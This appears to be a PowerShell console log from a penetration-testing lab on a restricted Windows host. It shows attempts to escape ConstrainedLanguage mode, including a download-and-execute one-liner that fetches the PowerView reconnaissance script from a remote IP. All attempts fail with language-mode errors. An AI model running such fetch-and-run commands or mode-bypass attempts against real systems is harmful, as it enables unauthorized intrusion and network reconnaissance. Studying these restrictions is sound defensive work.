 PS C:\>
[environment]::OSVersion
Platform ServicePack Version      VersionString
-------- ----------- -------      -------------
 Win32NT             10.0.14393.0 Microsoft Windows NT 10.0.14393.0
PS C:\>
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\>
$ExecutionContext.SessionState.LanguageMode = "FullLanguage"
Cannot set property. Property setting is supported only on core types in this language mode.
At line:1 char:1
+ $ExecutionContext.SessionState.LanguageMode = "FullLanguage"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : PropertySetterNotSupportedInConstrainedLanguage
PS C:\>
IE (New-Object Net.WebClient).DownloadString('http://10.10.13.206/Powerview.ps1')
New-Object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ IE (New-Object Net.WebClient).DownloadString('http://10.10.13.206/Pow ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\>
[System.Console]::WriteLine("Hello")
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:1
+ [System.Console]::WriteLine("Hello")
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~